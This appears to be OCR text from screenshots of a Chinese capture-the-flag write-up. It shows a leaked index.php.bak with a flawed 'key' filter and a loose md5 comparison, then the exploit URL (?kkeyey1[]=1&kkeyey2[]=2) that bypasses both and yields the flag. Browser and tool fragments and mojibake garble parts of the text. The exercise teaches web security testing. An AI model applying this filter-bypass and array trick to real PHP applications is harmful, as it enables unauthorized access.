 爱淘宝PC新版 天猫精选-理想生活上... 京东 新手上路 Pikachu 漏洞练习平... 火狐官方站点 常用网址 京东商城 https://img-blog.cs...
lag{42d2a96d078a28bb514667a17b0826c0}å–å¾—flag
index.php.bak - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by PhpStorm.
* User: Norse
* Date: 2017/8/6
* Time: 20:22
*/
include_once "flag.php";
ini_set("display_errors", 0);
$str = strstr($_SERVER['REQUEST_URI'], '?');
$str = substr($str,1);
$str = str_replace('key','',$str);
parse_str($str);
echo md5($key1);
echo md5($key2);
if(md5($key1) == md5($key2) && $key1 !== $key2){
echo $flag."取得flag";
}
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://114.67.246.176:16215/?kkeyey1[]=1&kkeyey2[]=2
Post data Referer User Agent Cookies